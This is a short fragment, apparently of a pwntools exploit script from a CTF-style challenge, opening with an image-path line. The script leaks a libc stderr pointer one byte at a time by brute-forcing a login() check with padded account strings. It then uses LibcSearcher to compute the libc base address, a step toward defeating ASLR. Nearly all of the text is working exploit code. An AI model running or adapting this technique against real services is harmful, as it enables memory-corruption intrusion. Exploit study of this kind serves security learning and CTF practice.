 stderr=b''
for i in range(6):
    for key in range(0xff):
        # pause()
        account=b'a'*0x10+stderr+p8(key+1)+b'\x00'
        password=b'a'*0x10
        if login(account,password):
            stderr+=p8(key+1)
            p.sendline(b'd')
            break
    print(stderr)
    # pause()
stderr_addr=u64(stderr.ljust(8,b'\x00'))
print("stderr:",hex(stderr_addr))
libc=LibcSearcher('_IO_2_1_stderr_',stderr_addr)
libc.select_libc(0)
libcbase=stderr_addr-libc.dump('_IO_2_1_stderr_')
print("libcbase:",hex(libcbase))